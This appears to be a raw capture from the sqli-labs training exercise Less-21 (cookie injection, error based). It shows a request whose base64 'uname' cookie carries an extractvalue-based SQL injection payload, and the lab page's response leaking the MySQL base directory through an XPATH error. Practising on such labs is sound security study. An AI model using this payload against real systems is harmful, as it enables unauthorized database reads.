 Cookie:
uname=JylhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N
2UsKHNlbGVjdCBAQGJhc2VkaXIpLDB4N2UpKSBhbmQgKC
cxJyk9KCcx
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS : 127.0.0.1</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR
COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
JylhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBAQGJhc2VkaXIpLDB4N2UpKSBhbmQgKCcxJyk9KCcx and expires: Thu 20 Dec 2018 -
17:51:19<br></font>Issue with your mysql: XPATH syntax error: '~F:/phpstudy/PHPTutorial/MySQL/~'